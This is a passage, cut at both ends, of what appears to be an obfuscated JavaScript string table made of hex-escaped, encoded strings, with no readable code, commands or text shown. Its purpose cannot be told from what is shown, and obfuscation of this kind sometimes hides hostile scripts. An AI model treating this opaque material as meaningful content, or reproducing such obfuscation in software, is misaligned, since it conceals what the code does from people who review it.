34\x77\x35\x76\x43\x6f\x63\x4b\x58\x77\x70\x48\x43\x69\x38\x4f\x46\x77\x70\x6c\x45\x46\x45\x78\x6f\x77\x6f\x68\x51\x77\x36\x33\x43\x67\x38\x4f\x74\x49\x73\x4b\x38\x77\x72\x6c\x49\x77\x71\x6c\x58\x61\x69\x30\x57\x5a\x38\x4f\x5a\x77\x6f\x4c\x44\x72\x52\x70\x49\x4d\x68\x70\x4c\x77\x70\x55\x3d','\x4b\x41\x56\x6e','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x58\x58\x50\x44\x76\x73\x4f\x70\x77\x37\x6b\x79','\x77\x70\x4e\x58\x57\x77\x3d\x3d','\x4c\x63\x4f\x49\x56\x41\x3d\x3d','\x77\x6f\x72\x43\x6e\x53\x77\x3d','\x77\x72\x35\x53\x56\x67\x3d\x3d','\x57\x38\x4b\x4a\x77\x36\x55\x3d','\x54\x46\x76\x43\x71\x77\x3d\x3d','\x54\x38\x4b\x71\x77\x35\x55\x3d','\x77\x35\x7a\x44\x6a\x48\x67\x3d','\x77\x6f\x33\x43\x72\x6b\x58\x44\x6f\x55\x37\x44\x6a\x41\x3d\x3d','\x4f\x53\x4e\x4b\x65\x78\x6b\x6d','\x50\x63\x4b\x6d\x77\x70\x55\x6e\x77\x72\x6a\x44\x70\x38\x4b\x4f\x77\x6f\x63\x3d','\x4c\x6a\x54\x44\x70\x41\x3d\x3d','\x42\x4d\x4b\x72\x77\x72\x6a\x43\x76\x41\x3d\x3d','\x77\x35\x46\x75\x58\x77\x3d\x3d','\x51\x55\x62\x43\x6e\x41\x3d\x3d','\x77\x72\x4c\x44\x74\x38\x4b\x78\x52\x38\x4b\x4c\x45\x63\x4b\x56\x66\x6a\x51\x48','\x77\x6f\x58\x43\x67\x67\x62\x44\x67\x63\x4f\x6a\x77\x36\x64\x6b\x58\x63\x4f\x54\x4b\x67\x3d\x3d','\x77\x72\x7a\x43\x75\x51\x51\x3d','\x4b\x63\x4b\x66\x4d\x73\x4f\x41\x77\x72\x6c\x52\x77\x36\x58\x44\x6c\x51\x3d\x3d','\x77\x71\x4a\x6c\x77\x71\x51\x3d','\x77\x70\x48\x43\x6a\x54\x55\x3d','\x41\x73\x4b\x76\x50\x73\x4f\x42\x77\x72\x39\x56\x77\x37\x33\x44\x6b\x51\x3d\x3d','\x4d\x6b\x50\x44\x6b\x41\x4c\x44\x6c\x38\x4f\x47','\x62\x38\x4b\x58\x77\x35\x48\x43\x73\x38\x4f\x69\x66\x47\x50\x44\x6d\x56\x66\x43\x75\x41\x3d\x3d','\x77\x6f\x6a\x43\x76\x51\x67\x3d','\x4f\x73\x4b\x44\x77\x6f\x54\x43\x76\x63\x4b\x54\x62\x7a\x54\x44\x67\x43\x50\x43\x73\x4d\x4b\x7a\x77\x70\x67\x76\x77\x34\x52\x48','\x77\x37\x78\x35\x47\x73\x4b\x49\x47\x77\x3d\x3d','\x4b\x54\x6c\x48\x59\x77\x51\x78','\x77\x71\x68\x34\x77\x72\x6f\x3d','\x77\x37\x48\x43\x67\x4d\x4b\x56','\x77\x72\x4c\x44\x76\x63\x4b\x78','\x77\x35\x6b\x57\x77\x6f\x48\x44\x6a\x38\x4f\x4e\x77\x34\x6f\x78\x77\x71\x4d\x3d','\x46\x31\x50\x43\x6b\x51\x3d\x3d','\x77\x36\x44\x44\x76\x45\x37\x44\x6e\x63\x4f\x4f\x4e\x41\x3d\x3d','\x43\x73\x4b\x48\x77\x35\x74\x70\x47\x4d\x4b\x36\x59\x52\x63\x74\x4a\x6c\x4c\x43\x69\x44\x50\x43\x73\x4d\x4f\x33\x4e\x46\x50\x44\x76\x4d\x4f\x42\x77\x71\x48\x43\x6a\x4d\x4f\x4b\x42\x63\x4b\x73\x77\x36\x35\x79\x77\x71\x76\x43\x6c\x45\x31\x74\x77\x37\x4a\x6e\x77\x35\x66\x44\x73\x47\x76\x44\x6d\x78\x63\x61\x62\x51\x51\x3d','\x59\x63\x4b\x4b\x58\x77\x3d\x3d','\x50\x4d\x4f\x68\x58\x48\x59\x3d','\x77\x72\x4e\x41\x65\x79\x76\x43\x69\x32\x70\x33','\x47\x41\x46\x4e','\x77\x36\x68\x73\x41\x73\x4b\x31\x42\x73\x4f\x4c\x62\x67\x3d\x3d','\x44\x73\x4f\x71\x55\x77\x3d\x3d','\x77\x72\x62\x43\x6e\x77\x41\x3d','\x77\x6f\x4e\x4d\x77\x34\x5a\x41\x77\x6f\x58\x43\x76\x6a\x2f\x44\x70\x42\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x74\x6c\x77\x37\x4e\x70\x4c\x58\x34\x66\x4d\x41\x31\x6e\x77\x34\x55\x3d','\x56\x38\x4b\x75\x65\x77\x3d\x3d','\x77\x34\x56\x63\x56\x51\x3d\x3d','\x77\x34\x41\x39\x77\x34\x41\x3d','\x4e\x63\x4f\x42\x77\x37\x59\x3d','\x77\x72\x7a\x44\x6c\x38\x4b\x46','\x77\x37\x68\x76\x62\x77\x3d\x3d','\x77\x6f\x6e\x43\x68\x6a\x4d\x3d','\x44\x63\x4f\x6e\x51\x41\x3d\x3d','\x77\x72\x6c\x4b\x64\x67\x3d\x3d','\x59\x4d\x4b\x61\x77\x35\x37\x43\x70\x73\x4f\x56\x65\x77\x3d\x3d','\x47\x67\x62\x44\x71\x51\x3d\x3d','\x64\x63\x4b\x61\x77\x70\x49\x3d','\x55\x7a\x72\x44\x67\x48\x4a\x31\x52\x45\x55\x42\x4c\x63\x4f\x32\x50\x77\x3d\x3d','\x77\x35\x72\x43\x6b\x47\x54\x43\x6a\x73\x4f\x75\x77\x35\x42\x53\x77\x71\x30\x3d','\x77\x35\x33\x43\x6d\x6d\x6a\x43\x69\x4d\x4f\x39\x77\x34\x56\x43\x77\x72\x7a\x44\x6d\x33\x41\x39','\x4d\x4d\x4f\x71\x77\x35\x55\x6d\x77\x71\x31\x35\x77\x72\x4c\x44\x73\x51\x3d\x3d','\x66\x63\x4b\x52\x63\x67\x3d\x3d','\x4b\x48\x37\x43\x74\x77\x3d\x3d','\x55\x6b\x66\x43\x71\x77\x3d\x3d','\x77\x71\x2f\x43\x6e\x69\x6f\x3d','\x77\x71\x5a\x58\x77\x6f\x58\x44\x69\x77\x3d\x3d','\x61\x38\x4b\x61\x77\x34\x54\x43\x6c\x63\x4f\x49\x66\x6d\x49\x3d','\x48\x38\x4b\x51\x4f\x51\x3d\x3d','\x41\x47\x72\x43\x70\x4d\x4f\x79\x77\x72\x67\x6d\x77\x37\x4c\x44\x74\x46\x58\x43\x74\x38\x4b\x6b\x77\x72\x4c\x43\x6d\x67\x3d\x3d','\x48\x63\x4b\x30\x77\x72\x33\x43\x75\x38\x4f\x54','\x45\x63\x4f\x6f\x77\x6f\x6b\x3d','\x58\x38\x4b\x55\x77\x37\x33\x44\x76\x30\x7a\x43\x68\x51\x3d\x3d','\x77\x70\x6e\x44\x6e\x73\x4b\x55\x51\x6d\x37\x44\x70\x77\x3d\x3d','\x41\x63\x4f\x68\x77\x34\x30\x3d','\x77\x6f\x64\x51\x77\x70\x63\x3d','\x77\x70\x50\x43\x68\x41\x50\x44\x6c\x73\x4f\x47\x77\x36\x46\x75\x58\x63\x4f\x32','\x41\x42\x6e\x44\x71\x77\x3d\x3d','\x55\x53\x72\x43\x6c\x77\x3d\x3d','\x77\x37\x6c\x64\x77\x72\x2f\x44\x6b\x58\x73\x3d','\x77\x36\x35\x53\x53\x4d\x4b\x4a\x41\x4d\x4f\x6a','\x77\x70\x50\x43\x70\x54\x30\x3d','\x77\x70\x48\x43\x71\x43\x41\x3d','\x42\x44\x44\x43\x76\x68\x42\x79\x4a\x77\x3d\x3d','\x77\x72\x33\x44\x75\x73\x4b\x2b\x55\x73\x4b\x38\x46\x67\x3d\x3d','\x77\x72\x6f\x62\x54\x77\x3d\x3d','\x77\x71\x4e\x65\x77\x6f\x45\x3d','\x77\x72\x39\x52\x52\x38\x4b\x43\x42\x38\x4f\x75','\x5a\x38\x4b\x6a\x77\x70\x41\x31\x77\x72\x67\x3d','\x4f\x30\x44\x44\x6d\x41\x3d\x3d','\x77\x36\x42\x7a\x4c\x77\x3d\x3d','\x44\x63\x4f\x75\x54\x48\x5a\x4a\x77\x70\x4c\x44\x6b\x4d\x4f\x76\x62\x77\x3d\x3d','\x58\x63\x4b\x75\x55\x45\x4d\x6a\x77\x70\x59\x3d','\x53\x43\x7a\x43\x67\x77\x3d\x3d','\x50\x73\x4f\x72\x77\x72\x34\x3d','\x59\x4d\x4b\x46\x44\x38\x4f\x51\x77\x71\x35\x65\x77\x36\x4c\x44\x6e\x45\x64\x4c','\x77\x36\x35\x61\x44\x67\x3d\x3d','\x77\x6f\x72\x43\x6a\x77\x6e\x44\x6c\x4d\x4f\x55\x77\x36\x41\x3d','\x4d\x73\x4f\x72\x63\x67\x3d\x3d','\x42\x7a\x74\x35','\x77\x37\x72\x43\x76\x42\x44\x43\x6a\x4d\x4f\x67','\x4f\x43\x35\x49\x77\x71\x7a\x43\x68\x67\x55\x3d','\x77\x6f\x70\x4f\x56\x51\x3d\x3d','\x77\x71\x50\x43\x69\x78\x51\x3d','\x61\x41\x54\x44\x6f\x67\x3d\x3d','\x50\x6a\x6c\x37\x66\x42\x38\x39\x77\x72\x77\x4d','\x4a\x6a\x4e\x47\x62\x78\x6b\x38','\x64\x38\x4f\x62\x77\x71\x6f\x3d','\x62\x47\x76\x43\x6b\x51\x3d\x3d','\x77\x6f\x55\x50\x77\x34\x4a\x57\x77\x70\x76\x43\x75\x44\x6e\x43\x6f\x51\x6e\x43\x70\x63\x4f\x57\x77\x36\x58\x44\x6d\x32\x67\x4c\x77\x37\x34\x3d','\x62\x69\x4c\x43\x74\x79\x58\x43\x6c\x4d\x4b\x58','\x77\x34\x6e\x43\x73\x32\x6b\x3d','\x77\x6f\x50\x43\x68\x79\x45\x3d','\x4c\x63\x4b\x63\x46\x4d\x4f\x54\x77\x71\x4a\x57\x77\x35\x54\x44\x6c\x31\x70\x62\x43\x63\x4f\x52\x77\x35\x38\x58\x77\x34\x41\x31\x77\x70\x63\x3d','\x77\x35\x5a\x4b\x77\x34\x48\x44\x6b\x73\x4b\x4c\x77\x35\x34\x39\x77\x37\x44\x44\x73\x51\x3d\x3d','\x61\x46\x33\x43\x6b\x73\x4f\x6c\x56\x51\x3d\x3d','\x77\x70\x2f\x43\x6d\x38\x4f\x38\x77\x72\x77\x35\x48\x53\x59\x3d','\x77\x6f\x35\x43\x77\x70\x63\x3d','\x77\x70\x62\x43\x68\x68\x4c\x44\x6c\x4d\x4f\x4a\x77\x36\x5a\x66\x58\x63\x4f\x71\x4b\x73\x4b\x32\x77\x34\x62\x44\x6b\x38\x4f\x2f\x62\x6a\x64\x4d\x56\x63\x4f\x6e\x77\x36\x37\x43\x6b\x33\x52\x6a\x77\x36\x34\x69\x65\x38\x4f\x58\x77\x6f\x54\x43\x69\x6c\x38\x6c\x4b\x69\x37\x44\x71\x57\x38\x4a','\x77\x6f\x6a\x43\x6f\x42\x63\x3d','\x77\x71\x6a\x44\x74\x73\x4b\x6f\x77\x71\x67\x42\x46\x4d\x4f\x7a','\x52\x38\x4f\x36\x77\x35\x34\x66\x77\x35\x78\x6c\x77\x36\x68\x73\x77\x6f\x63\x3d','\x53\x69\x62\x43\x73\x78\x56\x31','\x55\x38\x4f\x66\x77\x35\x41\x31\x56\x38\x4f\x35\x4c\x30\x42\x75\x65\x42\x62\x44\x6e\x77\x3d\x3d','\x77\x34\x37\x43\x6d\x58\x50\x43\x6e\x4d\x4f\x67\x77\x35\x6c\x45','\x64\x38\x4b\x72\x77\x70\x41\x6c\x77\x72\x50\x44\x74\x63\x4b\x58\x77\x35\x38\x3d','\x77\x37\x6a\x44\x73\x4d\x4b\x39','\x47\x73\x4f\x6f\x77\x6f\x73\x47\x77\x70\x52\x57\x77\x72\x30\x3d','\x51\x43\x44\x44\x6e\x57\x6b\x3d','\x55\x4d\x4b\x59\x52\x67\x3d\x3d','\x77\x70\x72\x44\x6a\x38\x4b\x52\x56\x48\x54\x44\x74\x54\x37\x43\x71\x6b\x6f\x6d\x77\x71\x72\x43\x6b\x7a\x63\x35\x77\x36\x66\x44\x70\x6e\x76\x44\x76\x6e\x72\x43\x6d\x63\x4b\x50','\x5a\x6a\x50\x43\x72\x67\x3d\x3d','\x77\x34\x73\x63\x77\x34\x39\x52\x77\x6f\x45\x3d','\x64\x30\x6a\x43\x6b\x4d\x4f\x72\x56\x51\x73\x3d','\x77\x34\x33\x43\x68\x57\x72\x43\x6b\x73\x4f\x39','\x54\x63\x4f\x66\x77\x6f\x41\x3d','\x77\x71\x4a\x48\x53\x77\x3d\x3d','\x77\x72\x42\x4a\x65\x68\x6a\x43\x69\x32\x6c\x68','\x4b\x4d\x4b\x65\x42\x63\x4f\x52\x77\x71\x31\x52\x77\x36\x58\x44\x6c\x30\x59\x3d','\x4d\x63\x4b\x56\x44\x38\x4f\x54\x77\x72\x39\x51','\x77\x70\x46\x73\x52\x77\x3d\x3d','\x77\x70\x62\x43\x68\x68\x4c\x44\x6c\x4d\x4f\x4a\x77\x36\x5a\x66\x58\x63\x4f\x71\x4b\x73\x4b\x32\x77\x35\x2f\x44\x6b\x63\x4f\x75\x62\x43\x5a\x74\x51\x4d\x4b\x63\x77\x36\x37\x43\x76\x58\x52\x6b\x77\x37\x4a\x32\x4c\x73\x4f\x59\x77\x34\x44\x43\x69\x55\x77\x69\x4a\x7a\x2f\x44\x70\x41\x3d\x3d','\x66\x4d\x4b\x54\x77\x34\x58\x43\x70\x73\x4f\x49\x66\x58\x51\x3d','\x77\x72\x37\x43\x75\x77\x73\x3d','\x4a\x73\x4b\x52\x77\x72\x51\x3d','\x77\x6f\x44\x44\x6c\x73\x4b\x59','\x77\x71\x48\x44\x73\x38\x4b\x6c\x55\x73\x4b\x68\x45\x4d\x4b\x75\x66\x67\x30\x48\x5a\x6b\x34\x51\x52\x42\x35\x59\x77\x35\x70\x66\x77\x34\x56\x65\x77\x35\x73\x3d','\x44\x32\x2f\x44\x74\x67\x3d\x3d','\x44\x31\x6e\x43\x6a\x38\x4b\x47\x54\x4d\x4f\x71\x55\x38\x4b\x2b\x77\x71\x39\x2b\x4e\x4d\x4f\x39\x77\x37\x55\x36\x48\x4d\x4b\x66\x64\x73\x4f\x6d\x56\x4d\x4f\x52\x66\x63\x4b\x55\x4e\x73\x4b\x7a\x66\x4d\x4b\x35','\x77\x6f\x37\x43\x6e\x4d\x4f\x36','\x45\x31\x44\x43\x6c\x4d\x4b\x47\x55\x63\x4f\x73','\x77\x72\x4c\x43\x6e\x4d\x4f\x35','\x77\x70\x56\x50\x66\x41\x3d\x3d','\x77\x37\x7a\x44\x74\x56\x58\x44\x6e\x63\x4f\x54\x4d\x6b\x42\x4d\x77\x6f\x38\x41\x56\x41\x3d\x3d','\x77\x37\x78\x6d\x77\x72\x55\x35\x41\x63\x4b\x30','\x77\x71\x73\x6e\x56\x51\x3d\x3d','\x77\x70\x4c\x43\x75\x42\x59\x3d','\x77\x36\x6e\x44\x6d\x52\x48\x44\x6c\x63\x4b\x6e\x44\x52\x68\x59\x47\x32\x72\x44\x67\x67\x3d\x3d','\x77\x37\x2f\x44\x67\x41\x72\x44\x6b\x63\x4b\x36\x43\x69\x68\x54','\x44\x38\x4b\x42\x42\x67\x3d\x3d','\x77\x35\x72\x43\x6b\x48\x44\x43\x6b\x73\x4f\x71\x77\x35\x4a\x6a\x77\x71\x62\x44\x6e\x33\x6f\x3d','\x52\x47\x58\x44\x74\x63\x4f\x38\x77\x34\x77\x39\x77\x71\x48\x44\x70\x68\x49\x3d','\x43\x31\x44\x43\x69\x63\x4b\x56','\x77\x36\x76\x44\x6e\x63\x4b\x38\x77\x37\x44\x44\x75\x73\x4b\x57','\x52\x63\x4b\x75\x54\x56\x41\x3d','\x77\x6f\x66\x43\x6e\x58\x39\x62\x66\x73\x4b\x49','\x77\x6f\x4c\x43\x6a\x78\x54\x44\x6d\x4d\x4f\x55\x77\x36\x64\x77','\x48\x63\x4f\x4d\x62\x41\x3d\x3d','\x77\x72\x73\x47\x5a\x41\x3d\x3d','\x77\x72\x50\x43\x67\x42\x51\x3d','\x77\x71\x6a\x44\x74\x4d\x4b\x49','\x77\x70\x46\x44\x77\x72\x34\x3d','\x77\x37\x70\x67\x77\x34\x63\x3d','\x77\x37\x35\x33\x55\x6c\x48\x44\x68\x44\x77\x61\x58\x42\x58\x43\x6b\x4d\x4f\x52\x55\x41\x64\x54\x65\x45\x6b\x3d','\x50\x73\x4f\x67\x77\x35\x34\x39','\x77\x36\x2f\x43\x72\x63\x4f\x32\x77\x37\x5a\x66\x54\x63\x4b\x72\x77\x70\x67\x72\x5a\x44\x51\x53\x43\x46\x33\x44\x70\x7a\x4a\x7a\x77\x36\x54\x43\x6c\x4d\x4b\x63\x43\x55\x59\x65\x77\x34\x7a\x43\x67\x6e\x6b\x76\x77\x70\x4c\x43\x76\x42\x38\x78\x77\x36\x6e\x44\x74\x6e\x58\x43\x73\x73\x4f\x31\x58\x73\x4b\x36\x41\x63\x4f\x5a','\x51\x6d\x50\x44\x73\x73\x4f\x39\x77\x37\x6b\x6f','\x77\x34\x33\x43\x67\x47\x54\x43\x69\x4d\x4f\x39\x77\x34\x55\x3d','\x4e\x4d\x4b\x59\x4a\x38\x4b\x6b\x77\x6f\x73\x53\x77\x6f\x6a\x44\x72\x30\x59\x3d','\x5a\x7a\x2f\x43\x73\x44\x48\x43\x6c\x4d\x4b\x4d','\x66\x38\x4b\x6a\x77\x6f\x6f\x70\x77\x72\x72\x44\x74\x63\x4b\x4f\x77\x35\x56\x32\x54\x7a\x70\x45\x56\x38\x4f\x6c\x77\x72\x2f\x43\x6c\x51\x3d\x3d','\x77\x37\x72\x44\x75\x45\x7a\x44\x6a\x38\x4f\x66','\x77\x37\x52\x53\x53\x4d\x4b\x4b\x47\x38\x4f\x35','\x77\x35\x44\x43\x6c\x48\x44\x43\x6b\x73\x4f\x75\x77\x35\x5a\x44\x77\x72\x44\x44\x6e\x54\x45\x75\x77\x71\x41\x41\x4c\x53\x44\x43\x6c\x38\x4b\x6e','\x77\x37\x42\x4f\x65\x77\x58\x44\x72\x51\x3d\x3d','\x51\x73\x4b\x59\x4f\x53\x52\x67\x77\x35\x33\x44\x6e\x77\x3d\x3d','\x77\x6f\x2f\x43\x71\x6c\x33\x44\x72\x31\x33\x44\x68\x54\x31\x48\x77\x72\x68\x57\x77\x37\x62\x43\x6f\x4d\x4f\x76\x5a\x56\x51\x47\x51\x6c\x70\x6a\x77\x35\x62\x43\x6c\x63\x4b\x44\x48\x51\x63\x42\x77\x6f\x72\x43\x6d\x41\x3d\x3d','\x43\x56\x54\x43\x6c\x73\x4b\x55\x51\x41\x3d\x3d','\x77\x6f\x37\x44\x76\x38\x4b\x4c','\x4f\x6a\x70\x64\x62\x77\x51\x36\x77\x71\x45\x3d','\x77\x71\x39\x78\x58\x56\x6a\x44\x6e\x6a\x73\x3d','\x77\x71\x6e\x43\x73\x78\x50\x43\x69\x63\x4f\x72\x45\x63\x4b\x56\x4b\x7a\x66\x43\x72\x46\x66\x44\x73\x57\x2f\x44\x74\x6a\x4a\x6f\x5a\x48\x77\x3d','\x77\x70\x7a\x43\x6b\x33\x46\x48\x64\x77\x3d\x3d','\x51\x44\x6e\x44\x6a\x33\x56\x6e\x57\x55\x49\x50','\x77\x72\x2f\x44\x76\x73\x4b\x6d\x58\x4d\x4b\x76\x48\x38\x4b\x46\x64\x41\x64\x64\x4c\x45\x55\x64\x41\x42\x78\x64\x77\x35\x6c\x64\x77\x35\x34\x3d','\x49\x73\x4f\x75\x77\x35\x73\x6d\x77\x71\x38\x3d','\x77\x70\x48\x43\x6a\x77\x58\x44\x6c\x38\x4f\x53\x77\x36\x46\x32\x58\x63\x4f\x67','\x54\x63\x4f\x63\x77\x70\x45\x6b\x53\x63\x4f\x69\x4f\x45\x4d\x3d','\x41\x38\x4f\x71\x77\x70\x6f\x45\x77\x6f\x56\x33\x77\x6f\x52\x31\x77\x34\x30\x52\x77\x36\x54\x44\x75\x6c\x48\x43\x75\x73\x4f\x44\x77\x37\x70\x75','\x51\x79\x54\x43\x72\x53\x76\x43\x6c\x73\x4b\x61\x59\x63\x4f\x2f\x77\x36\x31\x68\x77\x35\x46\x4e\x48\x41\x3d\x3d','\x77\x6f\x50\x43\x6b\x67\x37\x44\x67\x4d\x4f\x55\x77\x37\x73\x3d','\x49\x38\x4f\x71\x77\x35\x55\x34\x77\x71\x4e\x71\x77\x6f\x4c\x44\x6b\x51\x63\x3d','\x77\x6f\x64\x4f\x77\x70\x6a\x44\x6e\x63\x4f\x4e\x77\x35\x45\x3d','\x4a\x38\x4f\x77\x51\x48\x4a\x42\x77\x6f\x2f\x44\x6b\x63\x4f\x6e','\x58\x43\x37\x43\x74\x67\x39\x31\x4d\x51\x3d\x3d','\x77\x6f\x4c\x43\x71\x6b\x66\x44\x71\x6d\x72\x44\x6a\x43\x68\x47\x77\x72\x34\x58\x77\x36\x73\x3d','\x77\x37\x56\x37\x77\x72\x49\x74\x41\x63\x4b\x76','\x58\x73\x4f\x59\x77\x6f\x49\x2f\x51\x73\x4f\x6f','\x77\x36\x70\x78\x48\x38\x4b\x53\x47\x38\x4f\x56','\x77\x6f\x58\x44\x68\x38\x4b\x54\x56\x58\x2f\x44\x72\x41\x3d\x3d','\x77\x6f\x2f\x43\x69\x6e\x52\x42\x5a\x73\x4b\x65','\x4f\x38\x4f\x2f\x77\x35\x49\x68\x77\x71\x73\x3d','\x77\x35\x76\x43\x6a\x57\x2f\x43\x69\x4d\x4f\x39\x77\x34\x51\x3d','\x46\x63\x4f\x4f\x63\x77\x3d\x3d','\x77\x70\x4c\x43\x71\x6b\x33\x44\x70\x30\x6a\x44\x6a\x51\x3d\x3d','\x47\x63\x4f\x33\x54\x57\x42\x41\x77\x70\x62\x44\x6c\x38\x4f\x2f\x5a\x67\x3d\x3d','\x66\x6c\x58\x43\x6c\x38\x4f\x2f\x56\x52\x41\x3d','\x77\x36\x42\x32\x77\x72\x30\x34\x48\x4d\x4b\x79\x4c\x38\x4f\x4f\x4e\x63\x4b\x71\x45\x68\x59\x3d','\x77\x70\x4c\x43\x69\x77\x35\x71\x77\x6f\x7a\x43\x75\x4d\x4b\x71\x77\x36\x54\x43\x6e\x73\x4b\x78\x77\x71\x41\x3d','\x56\x58\x6e\x44\x76\x63\x4f\x50\x77\x37\x67\x75\x77\x71\x76\x44\x70\x51\x66\x43\x76\x38\x4f\x39\x77\x71\x48\x44\x68\x67\x3d\x3d','\x4d\x52\x62\x44\x6d\x73\x4b\x66\x56\x38\x4b\x61','\x77\x71\x50\x43\x76\x51\x6a\x43\x6f\x63\x4f\x35\x42\x4d\x4b\x4f\x4b\x53\x54\x44\x74\x6b\x37\x44\x73\x6d\x44\x44\x67\x54\x74\x70\x59\x6d\x50\x43\x71\x54\x39\x50\x77\x72\x44\x44\x74\x67\x3d\x3d','\x56\x47\x37\x44\x75\x63\x4f\x39\x77\x37\x6b\x70','\x77\x72\x45\x2f\x63\x73\x4b\x4d\x77\x36\x7a\x43\x6d\x55\x2f\x44\x71\x38\x4b\x53\x77\x6f\x54\x44\x69\x63\x4f\x45\x42\x63\x4f\x6b\x77\x35\x7a\x43\x6d\x68\x76\x43\x71\x32\x51\x38\x49\x73\x4b\x56','\x77\x37\x33\x44\x6d\x67\x66\x44\x68\x38\x4b\x6a\x42\x69\x6c\x4a\x54\x55\x48\x43\x6f\x41\x56\x4d\x66\x4d\x4f\x4e\x51\x57\x38\x36\x77\x35\x7a\x43\x6c\x42\x51\x54\x53\x30\x44\x44\x6f\x4d\x4b\x74\x43\x4d\x4f\x62\x51\x38\x4f\x45','\x65\x47\x44\x43\x72\x63\x4b\x31\x48\x4d\x4f\x38','\x77\x36\x63\x7a\x77\x35\x52\x64\x77\x70\x66\x43\x73\x7a\x2f\x44\x71\x42\x72\x43\x74\x73\x4f\x46\x77\x35\x62\x44\x6e\x57\x6f\x4e\x77\x37\x4a\x6e\x77\x70\x44\x44\x73\x4d\x4f\x32\x66\x51\x3d\x3d','\x77\x71\x42\x47\x77\x71\x37\x44\x6b\x58\x4d\x2b\x77\x35\x73\x7a\x44\x6b\x66\x44\x76\x47\x73\x4e\x63\x57\x56\x55\x77\x72\x6c\x37\x43\x47\x67\x72\x62\x73\x4b\x56\x66\x6d\x7a\x43\x70\x31\x31\x72\x77\x37\x45\x49\x46\x38\x4f\x62\x58\x38\x4b\x42\x77\x71\x2f\x43\x67\x6a\x51\x3d','\x77\x34\x58\x43\x71\x45\x2f\x44\x70\x57\x58\x44\x68\x54\x70\x4d\x77\x71\x41\x65\x77\x36\x72\x43\x72\x63\x4f\x70\x64\x30\x6b\x48\x51\x52\x4a\x6e\x77\x34\x58\x43\x6d\x4d\x4b\x2b\x4a\x51\x4a\x66\x77\x35\x48\x44\x68\x47\x73\x3d','\x66\x4d\x4b\x4e\x77\x35\x2f\x43\x6f\x73\x4f\x45\x59\x48\x54\x43\x6b\x6d\x44\x43\x71\x63\x4f\x77\x77\x70\x64\x78\x77\x35\x63\x5a','\x77\x35\x6c\x76\x77\x34\x5a\x58\x45\x45\x49\x46','\x4d\x77\x4c\x44\x6e\x4d\x4b\x4f\x51\x73\x4b\x46\x44\x73\x4f\x46\x4a\x73\x4b\x37\x77\x71\x6c\x4a\x77\x71\x6e\x44\x6a\x41\x3d\x3d','\x43\x73\x4f\x6c\x57\x57\x5a\x47\x77\x6f\x6e\x44\x6d\x77\x3d\x3d','\x77\x34\x68\x6d\x77\x35\x74\x47\x47\x45\x46\x46\x4d\x68\x5a\x6d\x77\x34\x48\x43\x71\x63\x4f\x67\x41\x41\x3d\x3d','\x77\x6f\x73\x55\x66\x73\x4b\x54\x77\x37\x33\x43\x68\x41\x3d\x3d','\x77\x37\x4a\x46\x53\x63\x4b\x4e\x45\x63\x4f\x34\x46\x77\x3d\x3d','\x53\x6e\x33\x43\x70\x73\x4b\x48\x47\x38\x4f\x38\x77\x72\x50\x44\x6f\x55\x62\x44\x72\x63\x4b\x37','\x77\x37\x72\x44\x68\x4d\x4b\x33\x77\x36\x2f\x44\x71\x38\x4b\x52','\x77\x72\x2f\x43\x73\x52\x46\x32\x77\x6f\x4c\x43\x6f\x73\x4b\x37\x77\x71\x48\x44\x6d\x4d\x4b\x6c\x77\x72\x62\x43\x6b\x63\x4f\x2f','\x77\x71\x5a\x73\x57\x6b\x7a\x44\x6e\x69\x41\x3d','\x77\x35\x68\x43\x4f\x77\x3d\x3d','\x64\x73\x4b\x75\x77\x70\x4d\x69\x77\x72\x7a\x44\x75\x4d\x4b\x75\x77\x35\x4a\x74\x45\x6e\x45\x63\x58\x73\x4f\x74\x77\x72\x2f\x43\x68\x63\x4b\x78\x48\x41\x3d\x3d','\x42\x63\x4f\x6e\x77\x6f\x4d\x57\x77\x6f\x6b\x3d','\x64\x73\x4b\x2f\x77\x37\x30\x3d','\x77\x34\x6e\x43\x6e\x47\x6a\x43\x6e\x38\x4f\x6d\x77\x34\x41\x5a\x77\x71\x76\x44\x67\x45\x77\x37\x77\x71\x49\x5a\x44\x53\x62\x44\x6b\x73\x4f\x72','\x52\x6a\x54\x44\x67\x6e\x52\x6b','\x77\x70\x6f\x44\x52\x4d\x4b\x55\x77\x37\x76\x43\x6e\x6b\x6a\x44\x75\x51\x3d\x3d','\x4f\x73\x4f\x75\x77\x34\x45\x36\x77\x71\x31\x2f\x77\x71\x50\x44\x72\x44\x6c\x79\x77\x35\x52\x4d\x4f\x73\x4b\x45\x77\x37\x30\x6e\x44\x58\x34\x3d','\x64\x4d\x4b\x36\x77\x70\x55\x7a\x77\x71\x6e\x44\x70\x77\x3d\x3d','\x77\x37\x48\x43\x6b\x73\x4b\x42\x4f\x6a\x50\x44\x72\x54\x6b\x45','\x4f\x69\x70\x51\x77\x71\x4c\x43\x6c\x51\x7a\x43\x75\x38\x4b\x7a\x42\x79\x6e\x43\x6b\x53\x73\x4a\x77\x36\x6e\x43\x68\x41\x3d\x3d','\x77\x37\x62\x44\x68\x67\x66\x44\x67\x73\x4b\x37','\x77\x72\x62\x44\x75\x38\x4b\x72\x77\x71\x59\x50\x47\x38\x4f\x30\x77\x34\x35\x75\x66\x58\x78\x45\x55\x51\x54\x43\x71\x57\x67\x77\x77\x72\x72\x44\x6b\x4d\x4f\x4c','\x65\x45\x4c\x43\x6b\x4d\x4f\x69\x52\x41\x42\x71\x77\x36\x67\x58\x50\x77\x3d\x3d','\x4a\x44\x64\x65\x59\x51\x6f\x31\x77\x71\x59\x45\x51\x38\x4f\x71\x77\x70\x58\x43\x6a\x63\x4b\x31\x77\x71\x6b\x69\x77\x72\x50\x43\x6d\x73\x4b\x6f\x62\x31\x6e\x43\x6b\x38\x4f\x79\x77\x36\x34\x3d','\x56\x63\x4b\x4a\x4a\x52\x39\x6b','\x77\x35\x56\x4e\x77\x72\x55\x3d','\x45\x31\x54\x43\x6c\x4d\x4b\x47\x55\x4d\x4f\x6c\x61\x38\x4b\x2b','\x45\x73\x4b\x53\x43\x38\x4f\x52\x77\x71\x68\x4d\x77\x71\x58\x44\x6d\x55\x64\x57\x48\x38\x4b\x58\x77\x35\x77\x58\x77\x34\x45\x2f\x77\x6f\x73\x6c\x77\x70\x72\x43\x76\x38\x4b\x72\x59\x63\x4f\x61\x42\x6a\x72\x44\x71\x67\x3d\x3d','\x77\x36\x2f\x44\x6c\x41\x6a\x44\x68\x38\x4b\x72','\x77\x71\x31\x68\x58\x6c\x33\x44\x6a\x79\x45\x76','\x4e\x55\x50\x44\x68\x78\x59\x3d','\x77\x6f\x2f\x43\x76\x6b\x